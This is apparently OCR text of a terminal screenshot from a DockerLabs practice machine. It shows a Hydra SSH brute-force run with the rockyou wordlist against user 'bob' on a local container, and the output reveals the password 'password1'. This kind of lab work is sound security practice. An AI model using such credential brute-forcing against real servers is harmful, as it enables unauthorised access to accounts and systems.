 ~/Maquinas_hack/Dockerlabs.es/apiroot/skills hydra -l bob -P ~/Descargas/rockyou.txt/rockyou.txt 172.17.0.2 ssh -t 12 255 x
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (t
his is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-16 16:43:47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 12 tasks per 1 server, overall 12 tasks, 14344401 login tries (l:1/p:14344401), ~1195367 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: bob   password: password1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-16 16:43:59